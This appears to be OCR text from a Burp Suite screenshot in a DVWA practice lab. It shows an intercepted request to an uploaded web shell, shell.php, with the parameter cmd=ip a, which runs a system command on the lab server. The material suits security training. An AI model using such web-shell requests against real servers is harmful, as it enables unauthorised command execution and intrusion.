 Kali Linux
2
5:16
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.64.2:80 Open browser
Time Type Direction Method URL Status code Length
05:16:23 6 ... HTTP Request GET http://192.168.64.2/dvwa/hackable/uploads/shell.php?cmd=ip%20a
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ip%20a HTTP/1.1
2 Host: 192.168.64.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=4cfb6015b6deb662457d7302b083b130
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Event log (3) All issues Memory: 111.9MB Disabled